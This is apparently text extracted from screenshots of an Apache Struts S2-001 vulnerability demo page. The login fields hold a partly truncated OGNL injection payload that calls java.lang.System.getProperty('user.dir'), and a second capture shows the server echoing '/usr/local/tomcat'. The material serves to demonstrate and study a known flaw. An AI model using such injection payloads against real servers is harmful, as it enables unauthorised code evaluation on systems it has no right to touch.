 S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{"tomcatBinDir{"+@java.lan
password: @getProperty("user.dir")+"}"}
Submit
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: tomcatBinDir{/usr/local/tomca
password: mcatBinDir{/usr/local/tomcat}
Submit
安全鸭